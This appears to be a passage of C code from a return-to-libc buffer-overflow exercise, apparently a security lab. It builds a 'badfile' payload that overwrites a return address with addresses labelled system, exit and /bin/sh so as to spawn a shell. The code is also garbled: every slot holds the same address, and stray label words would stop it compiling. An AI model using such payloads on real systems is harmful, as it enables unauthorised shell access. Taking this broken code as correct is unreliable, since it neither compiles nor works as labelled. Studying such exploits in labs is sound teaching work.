 int main(int argc, char **argv)
{
    int size = 40;
    char buf[size];
    FILE *badfile;
    memset(buf, 'A', size);
    badfile = fopen("./badfile", "w");
    *(long * )&buf[24] = 0xb7e1d630; system
    *(long * )&buf[28] = 0xb7e1d630; exit
    *(long * )&buf[32] = 0xb7e1d630; /bin/sh
    fwrite(buf, size, 1, badfile);
    fclose(badfile);
}